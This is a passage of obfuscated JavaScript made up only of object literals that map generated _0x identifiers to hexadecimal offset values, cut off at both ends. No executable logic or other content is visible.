:0x5ad,_0x3c4cdf:0xae7,_0x5222d6:0x735,_0x16aeec:0x9ab,_0x479684:0x4c4,_0x5eb2f1:0x38f,_0x306453:0xdd,_0x2d6528:0x333,_0x5df384:0x197,_0x41a1e3:0xdb0,_0x4dd89f:0xe31,_0xb5f890:0x904,_0x3ba70b:0xf95,_0x46891d:0x48b,_0x138cd9:0x7ae,_0x5c3ea2:0xd12,_0x33c6d5:0xab9},_0x5e58c9={_0x422e64:0xd3,_0x2dd97d:0x85,_0x2d5417:0x3d1,_0xbd6271:0x678,_0x55a822:0x48c,_0x492239:0xa7c,_0x4ca1e9:0x388,_0x5fdf12:0x7,_0x502d49:0x51a,_0x484589:0x8dd,_0x4043c4:0x98f,_0x2c7ef5:0x884,_0xaa5282:0x8e2,_0x5de29f:0x106,_0x2ad2e0:0x1f,_0x16dbf5:0x58c,_0x3275d0:0x414,_0x319926:0x52f,_0x2a916c:0x6a,_0x2b2712:0x84b,_0x167912:0x60,_0x5ce61b:0x27},_0x8b2378={_0x3e5c91:0x36a,_0x2c8c31:0x96e,_0x2a8c90:0x2eb,_0x2ad971:0x22e,_0x2f050a:0x1bc,_0x3c022a:0x62a,_0xae3417:0x480,_0x231607:0x43b,_0x19da17:0x86b,_0x1cba2e:0xa28,_0x51ce36:0x942,_0x14243a:0x702,_0x214550:0x7fe,_0x6afbe6:0x3ae,_0x1104e1:0x27f,_0xf73cf3:0x6a,_0x21453a:0x614,_0x181df7:0x1f4,_0x375fa4:0x755,_0x3ca1dd:0x803,_0x2da773:0x737,_0x2aa0cb:0x123,_0x147519:0x42d,_0x447fe7:0xce,_0x3fc359:0x110,_0x3aaf29:0x31b,_0x33768d:0x985,_0x56e8df:0x818,_0x53412d:0x13f,_0x55ed8a:0x10a,_0x1eeee5:0x8a5,_0x36c082:0xb02,_0x539949:0x716},_0x25f6b5={_0x241a5e:0x335,_0x16ad3a:0x841,_0x4f88f8:0x917,_0x14b85d:0x30f,_0x34a5d5:0x3df,_0x197c13:0x2c6,_0x51de3c:0x17a,_0x94f5c9:0x543,_0x3b27a6:0xb93,_0x321d98:0xf03,_0x504ba7:0xf6c,_0x406bcf:0x554,_0x3faabc:0x1f3,_0x58c827:0x3f7,_0x1647f6:0x51c,_0x375efc:0x95e,_0x1c2b01:0x1b7,_0x3ca88e:0x7a5,_0x1ae279:0x94f,_0x33bc44:0x67b},_0x2e622c={_0x5dc370:0x4cf,_0x294e8a:0xb4f,_0x50b8cb:0x95b,_0x4f4c25:0x1201,_0xd0d62c:0xdb5,_0x5a0779:0xb82,_0x54220f:0xbce,_0x2fe334:0x110d,_0x59c784:0x88f,_0x3f2513:0x483,_0xbb5252:0x2ad,_0x3003de:0x79f,_0x4d729f:0x42a,_0x54b6cf:0x1072,_0x29c445:0xa56,_0x4e341d:0xf5a,_0x2dfa8c:0x640,_0x31e427:0xa15,_0x15cb20:0x405,_0x54142f:0xc77,_0x21abe0:0x32f,_0x170b95:0x3e2,_0xd30f72:0xbfc,_0xe3ef9f:0x7b5,_0x528ecb:0x1001,_0x1662aa:0x15cf,_0x5ebee7:0x128b,_0x385764:0xd2a,_0x33f88b:0x629,_0x20dc89:0x328,_0x5c4176:0x8fa,_0x3eab29:0x2b2,_0x5e9e0c:0x375,_0xf8be2e:0x5},_0x1c9000={_0xe709ed:0xcce,_0x529762:0xa1d,_0x409e17:0xb7b,_0x584c3f:0x6fd,_0x4d119a:0x111f,_0x3c2f45:0x1255,_0x1bc586:0x7ce,_0x20e693:0x921,_0x3f8ddc:0xc6a,_0x392671:0xa7f,_0x13ef4a:0x877,_0x246387:0x3b5,_0xf3a7ef:0x12c,_0x3017f1:0x96d,_0x17d750:0x1096,_0x4ba950:0xe66,_0x59c55e:0x141e},_0x355f67={_0x2a3ba:0x9aa,_0x3156e5:0xb9d},_0x339e29={_0x2683b6:0x686,_0x3a1291:0xd05},_0x565580={_0x3e8315:0x47d,_0x17f867:0x22c,_0x28a38b:0x43d},_0x35b4cc={_0x21b2c5:0x10a},_0x4715d3={_0x4db478:0x3f9,_0x141453:0x2d8,_0x354ff7:0xce},_0x2bbb22={_0xf07cba:0xf00,_0x58cf7c:0x10f8,_0x17d255:0xbf2},_0x177df0={_0x4d9d2e:0x613,_0x30c82f:0x5c6,_0x2eb851:0x97e},_0x432ca8={_0x3977e1:0x35a,_0x392504:0x352},_0x2b11ee={_0x1e0f74:0x6c,_0x310d7b:0x338,_0x54ff86:0x6a2},_0x25bffa={_0x174907:0x10a4},_0x1684b4={_0x2a52cc:0x15d,_0x4ad46a:0xa18},_0x177a08={_0x5c074e:0xe2c,_0x39ce19:0x1158,_0x124f60:0x3cc,_0xdeade0:0xc1b,_0x4916fe:0xe44,_0x43fff6:0x225,_0x359c01:0x2d9,_0x3a3944:0x139,_0x39b18c:0x565,_0x37bcfb:0x83,_0x3bff89:0x83c,_0x2edfe6:0xb3e,_0x587d32:0x913,_0x5a0557:0x1cc,_0x3bd434:0x909,_0x2b75a4:0x720,_0x5cd1bc:0xcff,_0x3386cf:0x10a1,_0x514fdc:0xe25,_0x410bb0:0x893,_0xac52ab:0x562,_0x1f34f9:0x8d5,_0x41f2e5:0x876,_0x80fe77:0xe,_0x13ec32:0x4ac,_0x478ccf:0x31f,_0x5b2d5c:0x451,_0x804421:0xf4b,_0x37fdc5:0xd20,_0x55dfdc:0xb65,_0x458a31:0x233,_0xb16ba2:0xeb,_0x512406:0xe1a,_0x3775bf:0xc79,_0x5045f5:0x735,_0x186f01:0xb1a,_0x4cc634:0x7b3,_0x1229ac:0x7c5,_0x16fcab:0x8c0,_0x266f7d:0x262,_0x2256ac:0x338,_0x4cb1d1:0x3a0,_0x1e1098:0xf69,_0x5d8db1:0xbb5,_0x18a6c8:0xdbe,_0x58a3be:0x76e,_0x20de54:0x1115,_0x2c09dd:0x1251,_0x4f1aa4:0xdb5,_0x325002:0x656,_0x76dfc4:0xa98,_0x22f1bf:0xc66,_0x597bef:0x1046,_0x1cce5b:0x5a1,_0x3783bf:0xc25,_0xbbb870:0x380,_0x2fb8bb:0x141,_0x330a6c:0x2d4,_0x346c68:0x9c9,_0x42392b:0xc85,_0x3dfbfb:0xac2,_0x2f99ba:0x10db,_0x5d54b3:0x80e,_0x1ec8e4:0x5fc,_0x418b32:0xaf8},_0x135336={_0x38f670:0xd1f,_0x1c1ce9:0x1140,_0x61f600:0x87b,_0x3247a6:0x342,_0x1a0955:0x2a1,_0xc4aefc:0x4ea,_0x59dbc4:0x5cb,_0x1d9fb7:0x930,_0x37d0b6:0xad7,_0x1a7ef6:0xb02,_0x54bd6e:0x6c2,_0x5128ba:0xb50,_0x56fec3:0xacf,_0x3a5941:0x7f3,_0x55992a:0x2ab,_0x13e655:0x2f8,_0x2a21ec:0x4d2,_0x1803a5:0xacc,_0x452a64:0x5f6,_0x322c9e:0x8bc,_0x356347:0xb15,_0x5d3460:0x76c,_0xeffb53:0xa46,_0xb73f3b:0x632,_0x4256c9:0x374,_0x40b972:0x819,_0x2378e1:0x99f,_0x3ff4ec:0xb21,_0x5ed393:0x5cc,_0x4c77a4:0x6b8,_0xd0bfd9:0x931,_0xe6d1a9:0x8ef,_0x2f39d4:0x5bc,_0x2d9e3b:0x81c,_0x57aeb6:0x820,_0x49a0c1:0xb21,_0x23dcce:0xd3c,_0x1eb2f8:0xdbc,_0x3b2639:0xb10,_0x4200fb:0xb66,_0x19e0c8:0x11b9,_0x10210a:0x129c,_0xd62387:0xf16,_0x1ea759:0x336,_0x5044c8:0x4f1,_0xe8e9b3:0x955,_0x3bddc8:0x3d8,_0x44b5ca:0x73e,_0x3f660a:0x1fa,_0x3feb30:0xc42,_0x14bc5a:0xe89,_0x364e79:0x124c,_0x581124:0x70d,_0x5be03d:0x87c,_0x3eb440:0x275,_0x457881:0xdcf,_0x814e52:0x6d6,_0x12fc5b:0x1075,_0x34af8a:0xd76,_0x5dd7e9:0xa7d,_0x50216a:0xd38,_0x48d943:0x50d,_0x4b0d2f:0x532,_0x599668:0x97a,_0x423772:0x3a8,_0x5c09b3:0x6ed,_0x49e7d2:0x6cd,_0x5aecff:0x878},_0x3b19df={_0x2daeb4:0x40,_0x3a495b:0x572,_0x42f033:0x5d0,_0x47e1b3:0x6af},_0x54c2bf={_0x46b7f2:0xd8a},_0x2dbdeb={_0x30e2bd:0x71,_0x594fbf:0x6a,_0x36e03c:0x17e,_0x4c34ad:0x516,_0x62a1a3:0x797,_0x5830b3:0x136,_0x4d6659:0xe9b,_0x5bcfc4:0x1045,_0x5a9066:0x1558,_0x49c233:0x1aa,_0x143d07:0x770,_0x1a4907:0xa82,_0x315a0a:0xfab,_0x2cbb92:0x30e,_0x45a386:0x65f,_0x427ef7:0x109,_0x13d5e9:0x35b,_0x416225:0x6b7,_0x508e38:0xc55,_0x1bf806:0x1256,_0x3965ba:0x102a,_0x165165:0xc3c,_0x245410:0x104d,_0x5be130:0xdde,_0x21f091:0x853,_0xa08592:0xa3c,_0x4ceec6:0x626,_0x48278f:0x94d,_0x5462e3:0xadb,_0x48b1fc:0xef0,_0x135985:0x6b8,_0x3f7cef:0x885,_0xf817b:0x952,_0x572d9e:0x40e,_0x4b1cbc:0x710,_0x134960:0xb46,_0xd0543a:0x818,_0x11c805:0xd17,_0x1f917d:0xbff,_0xc4fe08:0x4ce,_0x39f35c:0x863,_0x3adf95:0x7fc,_0xcdb8ea:0xa12,_0x1c24b2:0x696,_0x48ee66:0x972,_0x373474:0x594,_0x77c07:0x7f4,_0x243772:0xf8,_0x31dda7:0x50c,_0x42df44:0x515,_0x566b2a:0x6d9,_0xe46da8:0x715,_0xd2feba:0x68a,_0x53ab9b:0x787,_0xcda276:0xdb9,_0x16701:0xfdf,_0x488d5d:0xa53,_0x7c5396:0x58e,_0x28ce9e:0xa42,_0x48e52f:0x818,_0x3063f8:0xce4,_0x49dd92:0x422,_0x9877dc:0x503,_0x4b7d80:0xb63,_0x3c3f14:0xeaf,_0x2585b2:0xba5,_0x2b768d:0xd89,_0x4e121e:0x36d,_0x5eb81a:0x2e1,_0x23583b:0xaa4,_0x249c78:0xd54,_0x556b8c:0x9f3,_0x4abd48:0xd45,_0x50aa30:0x657,_0x1a2a9e:0xd32,_0x4e05d4:0x9a7,_0xa1954a:0x46b,_0x3cbcdb:0xc4d,_0x6e98be:0x99f,_0x3f43ee:0x18b,_0x3bd1a2:0x8f4,_0x562ad6:0xd78,_0x37878a:0x1033,_0x29ccb8:0xe4c,_0x1cd9a4:0x13b7,_0x3ff9e5:0x117e,_0x1ab59e:0x10d4,_0x3c349b:0xa06,_0x2acc6a:0xf3b,_0x52b44a:0x94c,_0x1e1c29:0x9fa,_0x28a001:0xc7b,_0x3f43fc:0x9b3,_0x1ae2bf:0x985,_0x50743f:0x481,_0x224745:0x447,_0x458f55:0x9fb,_0x1770ea:0x953,_0x55807c:0xc64,_0x150483:0x4ac,_0x43c8f4:0x2d2,_0x382783:0x6a3,_0xab5aeb:0xccb,_0x19e4aa:0x621,_0x241223:0xacf,_0xa8bd28:0xad7,_0x178eb7:0x5bf,_0x568dd3:0x18b,_0x270e0d:0xf9e,_0x3d1324:0xb70,_0x2e0d27:0x585,_0x21afcd:0x7c7,_0x4d22f8:0x7f7,_0x14db70:0x4b1,_0x111202:0xb20,_0x5e43b2:0xa26,_0x4f2cdf:0xd4e,_0x293d03:0x8c2,_0x242cbf:0x427,_0x3b7817:0xd5a,_0x3ab300:0x2b7,_0x1682ce:0x85f,_0x57d682:0x6f1,_0x26cf6a:0xacb,_0x399f2e:0x457,_0x510712:0xfb9,_0x28efed:0xe18,_0x47cfb7:0x11e2,_0x1a4314:0x11ad,_0x24d9dc:0x1145,_0x28dad0:0x7eb,_0x294877:0xe42,_0x16c22e:0xe01,_0x441524:0xbe3,_0x161725:0xcbc,_0x41df3c:0x689,_0x3ec4ce:0x6d,_0x2a2937:0x65,_0x2871ba:0x1276,_0x1472ad:0xd39,_0x1c2cf9:0xa51,_0x2e841b:0x1117,_0xf02c1:0xe52,_0x3d66dc:0x13d0},_0x56ea17={_0x4f0a01:0x757,_0x36b6ff:0x11ac,_0x4850ab:0xfbe,_0x3bec7b:0xbcf,_0x4a352d:0x886,_0xb6b599:0x369,_0x59385e:0x6dc,_0x12d04f:0x8d6,_0xb3168b:0x49d,_0x194f4b:0x216,_0x1fc437:0x45a,_0xc5c1dd:0x73b,_0x4c9f69:0x9f7,_0x369d77:0xb6d,_0x1af5aa:0xed5,_0x50348e:0xcd6},_0x3c3772={_0x209db9:0x5be,_0x47d161:0x1e9},_0x3989e0={_0x31eb6b:0x85d,_0x19f1ef:0x12b8,_0x1c4f1f:0x795,_0x54870c:0xeb4,_0x54fbc5:0xaeb,_0x1909cd:0x809,_0x55a94d:0x549,_0x4d9b47:0x6a5,_0x252226:0x5bf,_0x20e014:0x9ec,_0x40eb33:0xc63,_0x407da9:0xe16,_0x1f5122:0x970,_0x55a3f4:0x483,_0x23f933:0x5fa,_0x10385e:0x951,_0x5a100b:0xaca},_0x58a5e5={_0x377886:0x3c3,_0x3d5288:0xee,_0x5f41e3:0x56b,_0x549d1f:0x435,_0x23449d:0x6ef,_0x10a7d9:0x240,_0x277ea3:0x672,_0x450da1:0x381},_0x9358a7={_0x585717:0x617,_0x4214be:0x786,_0x2604d8:0x9c1,_0x459a68:0x20f,_0x42c4e9:0x990},_0x16e7f3={_0x42bbbb:0x75e,_0x4099a8:0x668,_0x238140:0xca8},_0xeba6ea={_0x45f553:0xa79,_0x13413f:0x869},_0x337307={_0x253e37:0x90},_0x111e4e={_0x492a11:0x16c,_0xaf86c6:0xae1,_0x4ebbda:0x2fe,_0x1979a4:0x87b,_0xdc3e9f:0x465,_0x17aa8b:0x5c,_0x370312:0x29a,_0x1d97a1:0x639,_0x40821f:0x193,_0x317551:0x3ec,_0x34d498:0x677,_0x34beeb:0xb19,_0x10f23b:0x47b,_0x69ba14:0x1e5,_0x4323f2:0x2b6,_0x19f672:0x595,_0x3d1e75:0x569},_0x4bb607={_0x3f7bc1:0x39,_0x2a5993:0x101,_0x3c6993:0x1b7},_0x24380f={_0x19f48d:0x109a,_0x56d5b7:0x85c,_0x509a52:0x7b3,_0x1109a8:0x677,_0x3e83d3:0x4f3,_0x5df2c7:0xb5e,_0x423bbd:0x1640,_0x11dc1f:0x49d,_0x64a69f:0x2c7,_0x2e0f58:0x66c,_0x293daf:0xc95,_0x17e10f:0xda1,_0x3760db:0xec5,_0x1bf096:0x95a,_0x17924a:0x596,_0x4d4b70:0x6d2,_0xa6bb9b:0x431,_0x2bf313:0x67c,_0x46a8f5:0x275,_0x3247e6:0x5b0,_0x534407:0x14f6,_0x1712f6:0x14c0,_0x110040:0x104d,_0x1d3d7e:0x3e7,_0x481eae:0x907,_0x35de2b:0x97f,_0x1663ac:0xdb,_0x59dc58:0x216,_0xcbf513:0x92d,_0xd70f09:0x94c,_0x4b4935:0x5bc,_0xf9ca96:0x63b,_0x392131:0xece,_0x2084fa:0x5dc,_0x24135f:0xaec,_0x1694ce:0x76b,_0x5b94d7:0xace,_0x1f4f5f:0xcb7,_0xc6429a:0xe98,_0x1edea0:0xae3,_0xe7c940:0x71e,_0x4755de:0x5f6,_0x4dc319:0xfa2,_0x16910b:0x9da,_0x36ff7a:0x3a8,_0x1ae276:0x7a4,_0x1ac629:0x4de,_0x15123e:0xb6e,_0xb3f5d0:0x8c2,_0x2ec77f:0x6a2,_0x2a9a8e:0x322,_0x43012c:0xe8,_0x301773:0x294,_0x4e5837:0x3df,_0x16d88a:0xb6,_0x24bbdb:0x6c4,_0x26293b:0x800,_0x384b69:0x7ee,_0x3548e3:0x4b6,_0x260050:0x813},_0x533ab9={_0x1f0ae8:0x50d,_0x10d1ee:0x37},_0x35db64={_0x242b43:0x1e0,_0x220fb4:0x36e},_0x14dce5={_0x2ce8e1:0x4a7,_0x2d8577:0x5cd,_0x3f9b29:0x1d7},_0x2f2b3b={_0xb5cc83:0x5ff,_0x57ddef:0x852},_0x545100={_0xace6b7:0x8ad,_0x4fa915:0x4c3,_0xbf35e6:0x556,_0x50b1d0:0x12aa,_0xe4652f:0xefd,_0x50c895:0x921,_0x453d24:0x9cd,_0x38d8b8:0x722,_0x287a35:0x57d,_0x43fd02:0x82b,_0x1ee648:0x30b,_0x3bb71a:0x271,_0x1b1930:0xdef,_0x136f98:0x39c,_0x2e1e33:0x150,_0xdc46e3:0x213,_0x1c8e20:0x23c,_0x47ccc3:0xdb,_0x18ca0c:0x309,_0xbf39c8:0x4be,_0x542ecb:0x615,_0x216237:0x349,_0x1ea2a2:0x750,_0x414368:0x2b4,_0x554ad8:0xb75,_0x286bf4:0x2dc,_0xc90923:0x38b,_0x1e8aeb:0x211,_0x4a6802:0x49b,_0x4b24b0:0x309,_0x5a1c57:0x620,_0x4f7f47:0x90a,_0x4a5d77:0x208,_0x1f688d:0x5ea,_0x1c2241:0x772,_0x2c2484:0x3b6,_0x3107aa:0x3a4,_0x36a5af:0x5d6,_0xe4e583:0x196,_0x3f9a60:0x149,_0x4e3dd9:0x2c3,_0x33d57b:0xd63,_0x13d904:0x4f5,_0x1688fb:0x1b0,_0xa90169:0x49,_0x1ce66d:0x7cb,_0x28eb7d:0x6ef,_0x2ec4bc:0x29e,_0x2dbf5:0x80b,_0x2cae1d:0xa50,_0x530c14:0xa27,_0x202fe3:0xb0b,_0x22eb40:0x19d,_0x4f2189:0x6d4,_0x42221b:0x2a4,_0x5424e4:0x8b3,_0x3065d1:0xd1f,_0x1e9006:0xf0f,_0x4abf8c:0x3fd,_0x5531cd:0x1218,_0x559766:0x4ff,_0x116cdd:0x516,_0x287c9e:0x63a,_0x2f3550:0x44e,_0xf255b5:0x93d,_0x14dd21:0x48e,_0x4fee0f:0xe54,_0x45c816:0xf57,_0x125152:0x127a,_0x11fce9:0x104,_0x43e323:0xab7,_0x37efe2:0x499,_0x38bb58:0xa63,_0x32fe08:0xed1,_0x6be199:0xa6d,_0x5da5a7:0x10bd,_0x47a118:0xc35,_0x3da9c1:0x4c8,_0x33655e:0x333,_0xf60faf:0x195,_0xad83e0:0x34c,_0x28cde8:0x3c4},_0x2b46ae={_0x53df45:0x8ad,_0xc3d05f:0xe36,_0x1c5b4a:0x189,_0x1ba97a:0x12d,_0x4c7d56:0x41f,_0x31df26:0x187,_0x395e81:0x371,_0x166f8e:0x541,_0x56732:0x347,_0x268cc4:0xebb},_0x1c3754={_0x4c5611:0x41},_0x368efd={_0x2970dd:0xd88,_0x55b849:0xd5a,_0x4f3a3d:0x8e6,_0x396fcb:0xbd5,_0x108095:0x810,_0x20c6d5:0xd57,_0x51f468:0xf68,_0x27e7ac:0xc9f,_0x3839be:0xb65,_0x493ad0:0xf32,_0x3f7816:0x26f,_0x58d83f:0x3b6,_0x257f2e:0x4db,_0x267916:0xc0e,_0x3f1d88:0xeb1,_0x38487a:0x66c,_0x386401:0x25d,_0x4e9ddc:0x686,_0x20b83c:0x1ca,_0x56ef7e:0x76c,_0x4c1f5a:0x2c3,_0x35707c:0x852,_0x3940f2:0x80,_0x3067df:0x940,_0xbfbc8f:0x42c,_0x2827b5:0x125e,_0x2aa418:0xa2,_0x5c34f6:0x5ad,_0x491905:0x390,_0x4e28be:0x17e,_0x340cd1:0x59,_0x1b210c:0x5a6,_0x1f0d81:0xa57,_0x200c9e:0x4c,_0x5b62f4:0x9ae,_0x3be6e9:0x265,_0x2a109f:0x5e3,_0x3623c5:0x29b,_0x440f67:0x52e},_0x1b7633={_0xde1c16:0x92,_0x2a4eff:0xea},_0x5b32a0={_0x3eff5b:0x96d,_0x341b19:0x881,_0x598656:0x3cd,_0x4cd439:0x2db,_0xe0d4c4:0x437,_0x5e85ce:0x11c,_0x1717f8:0x9bd,_0x12e623:0x5d7,_0x45855d:0x123d,_0x3d0fcd:0xe41,_0x92ff88:0xca3,_0xd4def:0x9f1,_0x28fe6b:0xf46,_0x4c6876:0xd99,_0x175aa2:0x125a,_0x56f4e7:0xdb5,_0x478482:0xf4b,_0x256b67:0xfc3,_0x19f0c9:0x9ab,_0x28682a:0x8a8,_0x42cf02:0xc,_0x45f2fd:0x650,_0x5ed473:0x8d6,_0x5e45ed:0x9ee,_0x32e45c:0xd00,_0x32c568:0xe48,_0x379c68:0x8c6,_0x87bb26:0x6d8,_0x42a774:0xd85,_0x5c0b7f:0xb3b,_0x4db874:0x693,_0x1381df:0xe6d,_0x507196:0x7e1,_0x75f753:0x997,_0x11fb0f:0xf06,_0x222ab4:0xe82,_0xee9bdf:0xdaf,_0x37cb2a:0x36d,_0x3d6e5b:0x748,_0x39c38d:0x49c,_0x5ea18d:0x318,_0x11997c:0xa74,_0x27ec46:0x781,_0x561152:0x3b7,_0x3b7478:0x208,_0x3f145b:0x1339,_0xbcedd1:0xe2c,_0x3d2ecf:0x9d2,_0x172211:0x997,_0x4ef625:0x3d6,_0x5efe86:0x25e,_0x337cf4:0xa12,_0x518ac7:0x333},_0x1d375c={_0x193ba5:0x45,_0x1a2c3d:0x16d},_0x25305b={_0x346f6c:0x1dd,_0x568caf:0x92},_0x5f1641={_0x4f0085:0x128,_0x314526:0x8f7,_0x3b53f3:0xb1b,_0x2c30ae:0xcc,_0x4c81a6:0x1cf,_0x54ed43:0x60d,_0x2cab41:0xf8,_0x46b29a:0x735,_0x42e393:0x380,_0x459979:0xbe,_0x2439a2:0x3c9,_0x465df0:0x3a8,_0x1f4f55:0x80c,_0x4dc075:0x96a,_0x3341c0:0x128c,_0x243dc7:0xd29,_0x593c73:0xa0,_0x5cc0c4:0x6db,_0x1febdd:0x613,_0x283cfc:0x16a,_0xac3478:0x43b,_0x1926b6:0xac1,_0x435571:0x87a,_0x33f60f:0x6ff,_0x3d8b60:0x573,_0xd1065f:0x432,_0xd0bc00:0x659,_0x4f31b2:0x897,_0x1becae:0x332,_0x428238:0xb19,_0x4d28a3:0x5e5,_0x457499:0xad9,_0xd8b4cd:0x908,_0x2b8500:0x7e2,_0x599093:0x2b3,_0x21d96a:0x808,_0x2fe8a7:0x92,_0x167bfe:0x167,_0x27bee7:0xc58,_0x468d1d:0xd37,_0x1a9edf:0xce2,_0x4cb008:0xb95,_0x21388a:0x115e,_0x1ef93f:0x9a8,_0x2b9026:0xc53,_0x14e020:0x1000,_0x259b9e:0x5de,_0x472d44:0x8d6,_0x2750e5:0x5a2,_0x4d5526:0xc6d,_0x69806a:0x244,_0x5bd059:0x34e,_0x40c1ad:0x2dd,_0xaa5d60:0x6ec,_0x4733eb:0x70,_0x3ec319:0x5f3,_0x446798:0xc2d,_0x136e91:0xcbd,_0x4d06a8:0xd7e,_0x1ad3e6:0x324,_0x46930e:0xb50,_0x22a879:0x184,_0x1ba104:0xa1f,_0x21733c:0x1013,_0x3ae4d2:0x8ec,_0x3ff8c4:0x11e,_0x47d6cb:0xa1c,_0x40aff4:0xae7,_0x845b43:0xc8c,_0x572a62:0xaab,_0x3a75cb:0x879,_0xb16eed:0xb14,_0x125839:0x264,_0xf1e2c:0x2b0,_0xda9668:0x90c,_0x4ac799:0xb45,_0x59549d:0x131,_0x51bfbf:0x383,_0x226d15:0x106e,_0x1bb393:0x921,_0x411a82:0xc02,_0x1eac07:0x3ee,_0x3c3289:0xd85,_0x4cfdc5:0xb3d,_0x4849d6:0x108,_0x328f1f:0x420,_0xab03a8:0x2de,_0x1da6f5:0x57,_0x1ba6bb:0xd6,_0x3d45f6:0x579,_0x430504:0x125,_0x3bb849:0x36c,_0x201410:0x95f,_0x1f18c7:0x42,_0x51c0e9:0x3dc,_0x2c5cb7:0x32e,_0x3f3687:0x2ff,_0x4bbc4b:0xe8,_0x61e1b5:0x4f4,_0x3ece05:0x419,_0x3cdae0:0x1c,_0x19b6c2:0x2f1},_0x40cf5c={_0xd8516f:0x6b},_0x96d5c5={_0x21644e:0x3e9,_0x4a70d5:0x8fa,_0x5af1a4:0x650,_0xfbbcf4:0xca,_0x18773f:0x1fc,_0x329b12:0x2ef,_0x6454f2:0x5e0,_0x5492a0:0x539,_0x136a29:0x674,_0x48b3ed:0x278,_0x584a2b:0x881,_0x14bb0d:0x652,_0x4a1dce:0x47,_0x11dcc7:0x4e5,_0x3c8f9c:0x2f3},_0x4c2c81={_0x3d86c0:0x456,_0x127c81:0x86,_0x51868d:0x2d0,_0x46d174:0x1aa,_0x592ba8:0x39d,_0x16c382:0x638,_0x234028:0x8e2,_0x4a6ba3:0x774,_0xdb87db:0x3a6,_0x4bde57:0xb53,_0x22b88f:0xde9,_0x51fad2:0x183,_0x561aa3:0x1f9,_0x4be2f7:0x169,_0x203a88:0x6ff,_0x3052fb:0x2e7,_0x11a777:0x4bc,_0x2ab631:0xac,_0x1c49b3:0x72c,_0x11543a:0x692,_0x182af8:0x41e,_0x1aca28:0x13f,_0x2c9429:0x9e5,_0x32b74d:0xb17,_0x5c5b32:0xac2,_0x5e0bb4:0x6d3,_0x55b27a:0x39f,_0x410831:0x53d,_0x4b5bc3:0x582,_0xf9e0f1:0x460,_0x186053:0x36f,_0x1a52af:0x23c,_0x4db4fa:0xeff,_0x376df4:0x336,_0x30b196:0x120,_0xe39194:0xcbf,_0x24b7c0:0xe43,_0x3b46a0:0x5c3,_0x27b6fd:0x232,_0x28cefd:0x7fc,_0xfcc330:0x1b0,_0x3fb114:0x704,_0x51502f:0x68e,_0x2dd067:0x2b,_0x4be124:0x96,_0x593cd5:0x2ce,_0x354917:0x6b1,_0x31b940:0x1a4,_0x257132:0xda,_0x507fbc:0x9a1,_0x160700:0x3e6,_0x302e71:0x927,_0x5ecae5:0x454,_0x538931:0x889,_0x4a8667:0x635,_0x2925be:0x233,_0x2e565a:0x10c,_0x30f0f2:0x21b,_0x337d0f:0x2cf,_0x13fa6b:0xfe,_0x1c017a:0xc42,_0x2e38f8:0x9d1,_0x15de86:0xf11,_0x431f95:0x370,_0x3ab3d3:0x287,_0x5e5f19:0x161,_0x602432:0x2ce,_0x201cb7:0x434,_0x5b01ea:0x92c,_0x3faddf:0x224,_0x19f84f:0xa2c,_0x574c55:0xa20,_0x4e6eeb:0xb4a,_0x4002f7:0x353,_0x3a1a10:0x9bb,_0x3005e7:0x15e,_0x25b083:0x371,_0x49d050:0x245,_0x47e3fd:0x7a,_0x3ebb86:0x6b8,_0x3a6cc5:0x256,_0x4d02d4:0x231,_0x55fb45:0x257,_0x48eef7:0x721,_0x87768b:0x2ee,_0x1ab35d:0x549,_0x63e09a:0xec9,_0x4612c6:0x5f5,_0x2d85ca:0x41b,_0x567678:0x35e,_0x2596a7:0x42d,_0x2dc0c4:0x20c,_0x7a0d08:0x177,_0x22a01b:0x476,_0x4e60b7:0x3d7,_0x12cbf2:0x53a,_0x2306e1:0x1c0,_0x3e4325:0x6bd,_0x2748fb:0xa3,_0x5e2eb4:0x4d3,_0x23325f:0x2ce,_0x1cba88:0x2b,_0x4d09d3:0x175,_0x3ca5ec:0xafa,_0x54cdfe:0x21e,_0x5e6cb5:0x1bb,_0xa33966:0xb05,_0x1867e0:0x845,_0x48dabe:0x708,_0x3b51c5:0x7b,_0x28024e:0x1b8,_0x298ec4:0x545,_0x4bde8b:0x8c3,_0x5bc683:0xecf,_0x2cf5f4:0x26e,_0x1a5359:0x675,_0x4fa4e4:0x3fe,_0x5759ca:0x1d2,_0x3a6772:0x333,_0x554fff:0x6d9,_0x7a5224:0x544,_0x5ee80b:0x32e,_0x9cfda2:0x16f,_0x2f3bd9:0x458,_0x2f695a:0x221,_0x530dc1:0x448,_0x248aeb:0xce,_0x4e7eca:0x137,_0x2a7226:0xc64,_0x161834:0x998,_0x57a690:0x4df,_0x238796:0x205,_0x30ee3e:0x58a,_0x12d816:0x847,_0x19073b:0x105,_0x267a39:0x939,_0x24ec65:0x618,_0x47c02e:0x3da,_0x49e229:0x4c9,_0x5769d4:0x235,_0x5733a1:0x268,_0x4056b0:0x58a,_0x783bfd:0x9cd,_0x2bfcaf:0xa76,_0x50f4fc:0x10c4,_0xa8e3fb:0x42a,_0x6c5947:0x1b2,_0x1814de:0x3f1,_0x3ce875:0x990,_0x44984b:0x80b,_0x28c739:0x142,_0x3b6949:0x3e6,_0x31fbad:0x374,_0x547f73:0x625,_0x5eb3cd:0x4ec,_0x3c69b7:0xba2,_0x3a4196:0x563,_0x49185d:0x1015,_0x2ebb60:0x71b,_0x213f9f:0x596,_0xc566e9:0x112},_0x152a5a={_0x59c26f:0x12b3,_0x409b5d:0xe63,_0x479f20:0xf23,_0x13630b:0xa30,_0x263865:0x3e1,_0x36cf45:0xc39,_0xe695fe:0x938,_0x4e0736:0xb56},_0x1336b4={_0x407d82:0x95},_0xfe0b7f={_0x302831:0x6c4,_0xe73863:0x1d6,_0x31fb71:0xb2f,_0x2867db:0x6be,_0x2822b1:0xdea,_0x4d9eb5:0xf5a,_0x4ce593:0xb57,_0x214e04:0xe67,_0x87b774:0x12cf,_0x283102:0xe89,_0x3375af:0xf05,_0x45cce3:0xb9f,_0x5a3a29:0x7b9,_0x386b01:0x248,_0x371857:0x521,_0x39f99f:0x2a0,_0x22ad33:0x6ca,_0x50ad8a:0x63e,_0x15b0c8:0x46a,_0xfc0df1:0x658,_0x5a7668:0x10a2,_0x465f2f:0xb86,_0x58937c:0x86e,_0x127971:0x43d,_0x19d86c:0x86b,_0x363a2f:0xd95,_0xe21158:0xc50,_0x7e4a56:0xd09,_0x42ce7d:0xd2b,_0x31c9ab:0x54c,_0x2bdf1a:0x574,_0x143d81:0xc53,_0x5a0d03:0x965,_0x177f40:0x30b,_0xb35286:0x63,_0xf4bbad:0xbfa,_0x26ad93:0xb34,_0x597c4d:0x160,_0x3ba322:0x1f6,_0x2b9085:0x72f,_0x2403ce:0xc6b,_0x1269ca:0x9bf,_0x4b6cb2:0x